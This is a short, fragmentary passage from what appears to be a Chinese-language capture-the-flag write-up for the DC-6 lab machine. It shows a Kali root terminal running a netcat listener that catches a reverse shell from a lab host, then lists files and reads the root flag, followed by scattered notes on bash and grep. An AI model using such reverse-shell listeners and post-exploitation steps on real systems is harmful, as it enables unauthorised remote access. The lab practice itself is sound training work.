 ┌──(root💀kali)-[~]
└─# nc -lvvnp 6666
listening on [any] 6666 ...
connect to [192.168.49.129] from (UNKNOWN) [192.168.49.135] 34458
ls
about.php
admin-ajax.php
admin-footer.php
ctfphp连接数据库
DC-2Try
DC1Try
DC3-2Try
DC4-Try
DC5-Try
DC6-Try
java反射
cd /root
cat theflag*
![DC6-Try](6.png)
#!/bin/bash 用/bin/bash这个脚本来执行任务
grep 搜索